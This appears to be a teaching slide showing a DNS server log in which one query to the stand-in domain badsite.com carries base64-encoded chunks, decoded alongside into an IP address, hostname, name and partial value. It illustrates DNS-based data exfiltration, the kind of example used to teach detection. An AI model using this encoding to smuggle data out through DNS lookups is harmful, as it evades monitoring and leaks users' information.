 DNS Server
LOG
Date, Time, UDP/TCP, Snd/Rec, Remote IP, Response Code, Query Type, Query String
28/2/2019, 15:00:00, UDP, Rec, 8.8.8.8, NOERROR, A, OS44LjcuNg__-V2luNy1ob21l-SGFycnkgUG90dGVy-MjQ24oCmWFla.badsite.com
28/2/2019, 15:00:00, UDP, Snd, 8.8.8.8, NXDOMAIN, A, -
Base64 decode the ‘-‘
delimited third-level
domain
(OS44LjcuNg__)-
(V2luNy1ob21l)-
(SGFycnkgUG90dGVy)-
(MjQ24oCmWFla)
(9.8.7.6)-
(Win7-home)-
(Harry Potter)-
(246…XYZ)